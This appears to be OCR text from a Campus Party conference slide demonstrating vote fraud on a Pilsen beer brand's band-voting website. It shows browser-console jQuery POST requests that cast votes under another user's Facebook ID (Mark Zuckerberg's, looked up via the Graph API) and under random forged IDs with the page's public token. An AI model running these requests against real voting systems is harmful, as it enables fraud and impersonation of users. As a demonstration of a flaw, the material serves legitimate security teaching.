 Search for apps, bugs and prizes
Home #CPCO6
Campus
Party™
$.post("http://www.pilsen.com.co/tarima/grupos/registraVoto" ,
{idUsuario:response.id,idBanda:idBadnda,pbToken:"204230984347410"},
https://graph.facebook.com/zuck
{
"id": "4",
"name": "Mark Zuckerberg",
"first_name": "Mark",
"last_name": "Zuckerberg",
"link": "http://www.facebook.com/zuck",
"username": "zuck",
"gender": "male",
"locale": "en_US"
}
RADIOCALIENTE
Me gusta 423 Twittear 26 VOTAR 288
Elements Resources Network Sources Timeline Profiles Audits Console
> $.post("http://www.pilsen.com.co/tarima/grupos/registraVoto" ,
{idUsuario:4,idBanda:198,pbToken:"204230984347410"},function(data){location.reload();})
Elements Resources Network Sources Timeline Profiles Audits Console
> $.post("http://www.pilsen.com.co/tarima/grupos/registraVoto" ,
{idUsuario:Math.floor((Math.random()*10000000000)+1),idBanda:$(".registraVotoUser").attr("rel"),pbToken:PUB_TOKEN},
function(data){location.reload();});